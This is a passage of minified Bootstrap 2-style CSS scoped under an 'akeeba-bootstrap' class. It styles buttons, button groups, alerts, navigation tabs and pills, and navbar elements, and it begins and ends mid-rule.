#f89406);background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.akeeba-bootstrap .btn-warning:hover,.akeeba-bootstrap .btn-warning:active,.akeeba-bootstrap .btn-warning.active,.akeeba-bootstrap .btn-warning.disabled,.akeeba-bootstrap .btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.akeeba-bootstrap .btn-warning:active,.akeeba-bootstrap .btn-warning.active{background-color:#c67605 \9}.akeeba-bootstrap .btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#da4f49;*background-color:#bd362f;background-image:-moz-linear-gradient(top, #ee5f5b, #bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from( #ee5f5b),to( #bd362f));background-image:-webkit-linear-gradient(top, #ee5f5b, #bd362f);background-image:-o-linear-gradient(top, #ee5f5b, #bd362f);background-image:linear-gradient(to bottom, #ee5f5b, #bd362f);background-repeat:repeat-x;border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.akeeba-bootstrap .btn-danger:hover,.akeeba-bootstrap .btn-danger:active,.akeeba-bootstrap .btn-danger.active,.akeeba-bootstrap .btn-danger.disabled,.akeeba-bootstrap .btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.akeeba-bootstrap .btn-danger:active,.akeeba-bootstrap .btn-danger.active{background-color:#942a25 \9}.akeeba-bootstrap .btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#5bb75b;*background-color:#51a351;background-image:-moz-linear-gradient(top, #62c462, #51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from( #62c462),to( #51a351));background-image:-webkit-linear-gradient(top, #62c462, #51a351);background-image:-o-linear-gradient(top, #62c462, #51a351);background-image:linear-gradient(to bottom, #62c462, #51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.akeeba-bootstrap .btn-success:hover,.akeeba-bootstrap .btn-success:active,.akeeba-bootstrap .btn-success.active,.akeeba-bootstrap .btn-success.disabled,.akeeba-bootstrap .btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.akeeba-bootstrap .btn-success:active,.akeeba-bootstrap .btn-success.active{background-color:#408140 \9}.akeeba-bootstrap .btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#49afcd;*background-color:#2f96b4;background-image:-moz-linear-gradient(top, #5bc0de, #2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from( #5bc0de),to( #2f96b4));background-image:-webkit-linear-gradient(top, #5bc0de, #2f96b4);background-image:-o-linear-gradient(top, #5bc0de, #2f96b4);background-image:linear-gradient(to bottom, #5bc0de, #2f96b4);background-repeat:repeat-x;border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.akeeba-bootstrap .btn-info:hover,.akeeba-bootstrap .btn-info:active,.akeeba-bootstrap .btn-info.active,.akeeba-bootstrap .btn-info.disabled,.akeeba-bootstrap .btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.akeeba-bootstrap .btn-info:active,.akeeba-bootstrap .btn-info.active{background-color:#24748c \9}.akeeba-bootstrap .btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#363636;*background-color:#222;background-image:-moz-linear-gradient(top, #444, #222);background-image:-webkit-gradient(linear,0 0,0 100%,from( #444),to( #222));background-image:-webkit-linear-gradient(top, #444, #222);background-image:-o-linear-gradient(top, #444, #222);background-image:linear-gradient(to bottom, #444, #222);background-repeat:repeat-x;border-color:#222 #222222 #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.akeeba-bootstrap .btn-inverse:hover,.akeeba-bootstrap .btn-inverse:active,.akeeba-bootstrap .btn-inverse.active,.akeeba-bootstrap .btn-inverse.disabled,.akeeba-bootstrap .btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.akeeba-bootstrap .btn-inverse:active,.akeeba-bootstrap .btn-inverse.active{background-color:#080808 \9}.akeeba-bootstrap button.btn,.akeeba-bootstrap input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}.akeeba-bootstrap button.btn::-moz-focus-inner,.akeeba-bootstrap input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}.akeeba-bootstrap button.btn.btn-large,.akeeba-bootstrap input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}.akeeba-bootstrap button.btn.btn-small,.akeeba-bootstrap input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}.akeeba-bootstrap button.btn.btn-mini,.akeeba-bootstrap input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.akeeba-bootstrap .btn-link,.akeeba-bootstrap .btn-link:active,.akeeba-bootstrap .btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.akeeba-bootstrap .btn-link{color:#08c;cursor:pointer;border-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .btn-link:hover{color:#005580;text-decoration:underline;background-color:transparent}.akeeba-bootstrap .btn-link[disabled]:hover{color:#333;text-decoration:none}.akeeba-bootstrap .btn-group{position:relative;display:inline-block;*display:inline;*margin-left:.3em;font-size:0;white-space:nowrap;vertical-align:middle;*zoom:1}.akeeba-bootstrap .btn-group:first-child{*margin-left:0}.akeeba-bootstrap .btn-group+.btn-group{margin-left:5px}.akeeba-bootstrap .btn-toolbar{margin-top:10px;margin-bottom:10px;font-size:0}.akeeba-bootstrap .btn-toolbar .btn+.btn,.akeeba-bootstrap .btn-toolbar .btn-group+.btn,.akeeba-bootstrap .btn-toolbar .btn+.btn-group{margin-left:5px}.akeeba-bootstrap .btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .btn-group>.btn+.btn{margin-left:-1px}.akeeba-bootstrap .btn-group>.btn,.akeeba-bootstrap .btn-group>.dropdown-menu{font-size:14px}.akeeba-bootstrap .btn-group>.btn-mini{font-size:11px}.akeeba-bootstrap .btn-group>.btn-small{font-size:12px}.akeeba-bootstrap .btn-group>.btn-large{font-size:16px}.akeeba-bootstrap .btn-group>.btn:first-child{margin-left:0;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}.akeeba-bootstrap .btn-group>.btn:last-child,.akeeba-bootstrap .btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}.akeeba-bootstrap .btn-group>.btn.large:first-child{margin-left:0;-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}.akeeba-bootstrap .btn-group>.btn.large:last-child,.akeeba-bootstrap .btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}.akeeba-bootstrap .btn-group>.btn:hover,.akeeba-bootstrap .btn-group>.btn:focus,.akeeba-bootstrap .btn-group>.btn:active,.akeeba-bootstrap .btn-group>.btn.active{z-index:2}.akeeba-bootstrap .btn-group .dropdown-toggle:active,.akeeba-bootstrap .btn-group.open .dropdown-toggle{outline:0}.akeeba-bootstrap .btn-group>.btn+.dropdown-toggle{*padding-top:5px;padding-right:8px;*padding-bottom:5px;padding-left:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.akeeba-bootstrap .btn-group>.btn-mini+.dropdown-toggle{*padding-top:2px;padding-right:5px;*padding-bottom:2px;padding-left:5px}.akeeba-bootstrap .btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.akeeba-bootstrap .btn-group>.btn-large+.dropdown-toggle{*padding-top:7px;padding-right:12px;*padding-bottom:7px;padding-left:12px}.akeeba-bootstrap .btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.akeeba-bootstrap .btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.akeeba-bootstrap .btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.akeeba-bootstrap .btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.akeeba-bootstrap .btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.akeeba-bootstrap .btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.akeeba-bootstrap .btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.akeeba-bootstrap .btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.akeeba-bootstrap .btn .caret{margin-top:8px;margin-left:0}.akeeba-bootstrap .btn-mini .caret,.akeeba-bootstrap .btn-small .caret,.akeeba-bootstrap .btn-large .caret{margin-top:6px}.akeeba-bootstrap .btn-large .caret{border-top-width:5px;border-right-width:5px;border-left-width:5px}.akeeba-bootstrap .dropup .btn-large .caret{border-bottom-width:5px}.akeeba-bootstrap .btn-primary .caret,.akeeba-bootstrap .btn-warning .caret,.akeeba-bootstrap .btn-danger .caret,.akeeba-bootstrap .btn-info .caret,.akeeba-bootstrap .btn-success .caret,.akeeba-bootstrap .btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.akeeba-bootstrap .btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.akeeba-bootstrap .btn-group-vertical .btn{display:block;float:none;width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .btn-group-vertical .btn+.btn{margin-top:-1px;margin-left:0}.akeeba-bootstrap .btn-group-vertical .btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.akeeba-bootstrap .btn-group-vertical .btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.akeeba-bootstrap .btn-group-vertical .btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.akeeba-bootstrap .btn-group-vertical .btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.akeeba-bootstrap .alert{padding:8px 35px 8px 14px;margin-bottom:20px;color:#c09853;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap .alert h4{margin:0}.akeeba-bootstrap .alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.akeeba-bootstrap .alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.akeeba-bootstrap .alert-danger,.akeeba-bootstrap .alert-error{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.akeeba-bootstrap .alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.akeeba-bootstrap .alert-block{padding-top:14px;padding-bottom:14px}.akeeba-bootstrap .alert-block>p,.akeeba-bootstrap .alert-block>ul{margin-bottom:0}.akeeba-bootstrap .alert-block p+p{margin-top:5px}.akeeba-bootstrap .nav{margin-bottom:20px;margin-left:0;list-style:none}.akeeba-bootstrap .nav>li>a{display:block}.akeeba-bootstrap .nav>li>a:hover{text-decoration:none;background-color:#eee}.akeeba-bootstrap .nav>.pull-right{float:right}.akeeba-bootstrap .nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:700;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,.5);text-transform:uppercase}.akeeba-bootstrap .nav li+.nav-header{margin-top:9px}.akeeba-bootstrap .nav-list{padding-right:15px;padding-left:15px;margin-bottom:0}.akeeba-bootstrap .nav-list>li>a,.akeeba-bootstrap .nav-list .nav-header{margin-right:-15px;margin-left:-15px;text-shadow:0 1px 0 rgba(255,255,255,.5)}.akeeba-bootstrap .nav-list>li>a{padding:3px 15px}.akeeba-bootstrap .nav-list>.active>a,.akeeba-bootstrap .nav-list>.active>a:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);background-color:#08c}.akeeba-bootstrap .nav-list [class^="icon-"],.akeeba-bootstrap .nav-list [class*=" icon-"]{margin-right:2px}.akeeba-bootstrap .nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.akeeba-bootstrap .nav-tabs,.akeeba-bootstrap .nav-pills{*zoom:1}.akeeba-bootstrap .nav-tabs:before,.akeeba-bootstrap .nav-pills:before,.akeeba-bootstrap .nav-tabs:after,.akeeba-bootstrap .nav-pills:after{display:table;line-height:0;content:""}.akeeba-bootstrap .nav-tabs:after,.akeeba-bootstrap .nav-pills:after{clear:both}.akeeba-bootstrap .nav-tabs>li,.akeeba-bootstrap .nav-pills>li{float:left}.akeeba-bootstrap .nav-tabs>li>a,.akeeba-bootstrap .nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.akeeba-bootstrap .nav-tabs{border-bottom:1px solid #ddd}.akeeba-bootstrap .nav-tabs>li{margin-bottom:-1px}.akeeba-bootstrap .nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.akeeba-bootstrap .nav-tabs>li>a:hover{border-color:#eee #eeeeee #ddd}.akeeba-bootstrap .nav-tabs>.active>a,.akeeba-bootstrap .nav-tabs>.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.akeeba-bootstrap .nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.akeeba-bootstrap .nav-pills>.active>a,.akeeba-bootstrap .nav-pills>.active>a:hover{color:#fff;background-color:#08c}.akeeba-bootstrap .nav-stacked>li{float:none}.akeeba-bootstrap .nav-stacked>li>a{margin-right:0}.akeeba-bootstrap .nav-tabs.nav-stacked{border-bottom:0}.akeeba-bootstrap .nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-topleft:4px}.akeeba-bootstrap .nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px}.akeeba-bootstrap .nav-tabs.nav-stacked>li>a:hover{z-index:2;border-color:#ddd}.akeeba-bootstrap .nav-pills.nav-stacked>li>a{margin-bottom:3px}.akeeba-bootstrap .nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.akeeba-bootstrap .nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.akeeba-bootstrap .nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.akeeba-bootstrap .nav .dropdown-toggle .caret{margin-top:6px;border-top-color:#08c;border-bottom-color:#08c}.akeeba-bootstrap .nav .dropdown-toggle:hover .caret{border-top-color:#005580;border-bottom-color:#005580}.akeeba-bootstrap .nav-tabs .dropdown-toggle .caret{margin-top:8px}.akeeba-bootstrap .nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.akeeba-bootstrap .nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.akeeba-bootstrap .nav>.dropdown.active>a:hover{cursor:pointer}.akeeba-bootstrap .nav-tabs .open .dropdown-toggle,.akeeba-bootstrap .nav-pills .open .dropdown-toggle,.akeeba-bootstrap .nav>li.dropdown.open.active>a:hover{color:#fff;background-color:#999;border-color:#999}.akeeba-bootstrap .nav li.dropdown.open .caret,.akeeba-bootstrap .nav li.dropdown.open.active .caret,.akeeba-bootstrap .nav li.dropdown.open a:hover .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.akeeba-bootstrap .tabs-stacked .open>a:hover{border-color:#999}.akeeba-bootstrap .tabbable{*zoom:1}.akeeba-bootstrap .tabbable:before,.akeeba-bootstrap .tabbable:after{display:table;line-height:0;content:""}.akeeba-bootstrap .tabbable:after{clear:both}.akeeba-bootstrap .tab-content{overflow:auto}.akeeba-bootstrap .tabs-below>.nav-tabs,.akeeba-bootstrap .tabs-right>.nav-tabs,.akeeba-bootstrap .tabs-left>.nav-tabs{border-bottom:0}.akeeba-bootstrap .tab-content>.tab-pane,.akeeba-bootstrap .pill-content>.pill-pane{display:none}.akeeba-bootstrap .tab-content>.active,.akeeba-bootstrap .pill-content>.active{display:block}.akeeba-bootstrap .tabs-below>.nav-tabs{border-top:1px solid #ddd}.akeeba-bootstrap .tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.akeeba-bootstrap .tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.akeeba-bootstrap .tabs-below>.nav-tabs>li>a:hover{border-top-color:#ddd;border-bottom-color:transparent}.akeeba-bootstrap .tabs-below>.nav-tabs>.active>a,.akeeba-bootstrap .tabs-below>.nav-tabs>.active>a:hover{border-color:transparent #ddd #ddd #ddd}.akeeba-bootstrap .tabs-left>.nav-tabs>li,.akeeba-bootstrap .tabs-right>.nav-tabs>li{float:none}.akeeba-bootstrap .tabs-left>.nav-tabs>li>a,.akeeba-bootstrap .tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.akeeba-bootstrap .tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.akeeba-bootstrap .tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.akeeba-bootstrap .tabs-left>.nav-tabs>li>a:hover{border-color:#eee #dddddd #eee #eeeeee}.akeeba-bootstrap .tabs-left>.nav-tabs .active>a,.akeeba-bootstrap .tabs-left>.nav-tabs .active>a:hover{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.akeeba-bootstrap .tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.akeeba-bootstrap .tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.akeeba-bootstrap .tabs-right>.nav-tabs>li>a:hover{border-color:#eee #eeeeee #eee #dddddd}.akeeba-bootstrap .tabs-right>.nav-tabs .active>a,.akeeba-bootstrap .tabs-right>.nav-tabs .active>a:hover{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.akeeba-bootstrap .nav>.disabled>a{color:#999}.akeeba-bootstrap .nav>.disabled>a:hover{text-decoration:none;cursor:default;background-color:transparent}.akeeba-bootstrap .navbar{*position:relative;*z-index:2;margin-bottom:20px;overflow:visible;color:#777}.akeeba-bootstrap .navbar-inner{min-height:40px;padding-right:20px;padding-left:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top, #fff, #f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from( #fff),to( #f2f2f2));background-image:-webkit-linear-gradient(top, #fff, #f2f2f2);background-image:-o-linear-gradient(top, #fff, #f2f2f2);background-image:linear-gradient(to bottom, #fff, #f2f2f2);background-repeat:repeat-x;border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);*zoom:1;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,.065);box-shadow:0 1px 4px rgba(0,0,0,.065)}.akeeba-bootstrap .navbar-inner:before,.akeeba-bootstrap .navbar-inner:after{display:table;line-height:0;content:""}.akeeba-bootstrap .navbar-inner:after{clear:both}.akeeba-bootstrap .navbar .container{width:auto}.akeeba-bootstrap .nav-collapse.collapse{height:auto;overflow:visible}.akeeba-bootstrap .navbar .brand{display:block;float:left;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.akeeba-bootstrap .navbar .brand:hover{text-decoration:none}.akeeba-bootstrap .navbar-text{margin-bottom:0;line-height:40px}.akeeba-bootstrap .navbar-link{color:#777}.akeeba-bootstrap .navbar-link:hover{color:#333}.akeeba-bootstrap .navbar .divider-vertical{height:40px;margin:0 9px;border-right:1px solid #fff;border-left:1px solid #f2f2f2}.akeeba-bootstrap .navbar .btn,.akeeba-bootstrap .navbar .btn-group{margin-top:5px}.akeeba-bootstrap .navbar .btn-group .btn,.akeeba-bootstrap .navbar .input-prepend .btn,.akeeba-bootstrap .navbar .input-append .btn{margin-top:0}.akeeba-bootstrap .navbar-form{margin-bottom:0;*zoom:1}.akeeba-bootstrap .navbar-form:before,.akeeba-bootstrap .navbar-form:after{display:table;line-height:0;content:""}.akeeba-bootstrap .navbar-form:after{clear:both}.akeeba-bootstrap .navbar-form input,.akeeba-bootstrap .navbar-form select,.akeeba-bootstrap .navbar-form .radio,.akeeba-bootstrap .navbar-form .checkbox{margin-top:5px}.akeeba-bootstrap .navbar-form input,.akeeba-bootstrap .navbar-form select,.akeeba-bootstrap .navbar-form .btn{display:inline-block;margin-bottom:0}.akeeba-bootstrap .navbar-form input[type="image"],.akeeba-bootstrap .navbar-form input[type="checkbox"],.akeeba-bootstrap .navbar-form input[type="radio"]{margin-top:3px}.akeeba-bootstrap .navbar-form .input-append,.akeeba-bootstrap .navbar-form .input-prepend{margin-top:6px;white-space:nowrap}.akeeba-bootstrap .navbar-form .input-append input,.akeeba-bootstrap .navbar-form .input-prepend input{margin-top:0}.akeeba-bootstrap .navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.akeeba-bootstrap .navbar-search .search-query{padding:4px 14px;margin-bottom:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:400;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.akeeba-bootstrap .navbar-static-top{position:static;margin-bottom:0}.akeeba-bootstrap .navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .navbar-fixed-top,.akeeba-bootstrap .navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.akeeba-bootstrap .navbar-fixed-top .navbar-inner,.akeeba-bootstrap .navbar-static-top .navbar-inner{border-width:0 0 1px}.akeeba-bootstrap .navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.akeeba-bootstrap .navbar-fixed-top .navbar-inner,.akeeba-bootstrap .navbar-fixed-bottom .navbar-inner{padding-right:0;padding-left:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.akeeba-bootstrap .navbar-static-top .container,.akeeba-bootstrap .navbar-fixed-top .container,.akeeba-bootstrap .navbar-fixed-bottom .container{width:940px}.akeeba-bootstrap .navbar-fixed-top{top:0}.akeeba-bootstrap .navbar-fixed-top .navbar-inner,.akeeba-bootstrap .navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.akeeba-bootstrap .navbar-fixed-bottom{bottom:0}.akeeba-bootstrap .navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.akeeba-bootstrap .navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.akeeba-bootstrap .navbar .nav.pull-right{float:right;margin-right:0}.akeeba-bootstrap .navbar .nav>li{float:left}.akeeba-bootstrap .navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.akeeba-bootstrap .navbar .nav .dropdown-toggle .caret{margin-top:8px}.akeeba-bootstrap .navbar .nav>li>a:focus,.akeeba-bootstrap .navbar .nav>li>a:hover{color:#333;text-decoration:none;background-color:transparent}.akeeba-bootstrap .navbar .nav>.active>a,.akeeba-bootstrap .navbar .nav>.active>a:hover,.akeeba-bootstrap .navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,.125);box-shadow:inset 0 3px 8px rgba(0,0,0,.125)}.akeeba-bootstrap .navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-right:5px;margin-left:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#ededed;*background-color:#e5e5e5;background-image:-moz-linear-gradient(top, #f2f2f2, #e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from( #f2f2f2),to( #e5e5e5));background-image:-webkit-linear-gradient(top, #f2f2f2, #e5e5e5);background-image:-o-linear-gradient(top, #f2f2f2, #e5e5e5);background-image:linear-gradient(to bottom, #f2f2f2, #e5e5e5);background-repeat:repeat-x;border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.akeeba-bootstrap .navbar .btn-navbar:hover,.akeeba-bootstrap .navbar .btn-navbar:active,.akeeba-bootstrap .navbar .btn-navbar.active,.akeeba-bootstrap .navbar .btn-navbar.disabled,.akeeba-bootstrap .navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.akeeba-bootstrap .navbar .btn-navbar:active,.akeeba-bootstrap .navbar .btn-navbar.active{background-color:#ccc \9}.akeeba-bootstrap .navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25)}.akeeba-bootstrap .btn-navbar .icon-bar+.icon-bar{margin-top:3px}.akeeba-bootstrap .navbar .nav>li>.dropdown-menu:before{position:absolute;top:-7px;left:9px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-left:7px solid transparent;border-bottom-color:rgba(0,0,0,.2);content:''}.akeeba-bootstrap .navbar .nav>li>.dropdown-menu:after{position:absolute;top:-6px;left:10px;display:inline-block;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent;content:''}.akeeba-bootstrap .navbar-fixed-bottom 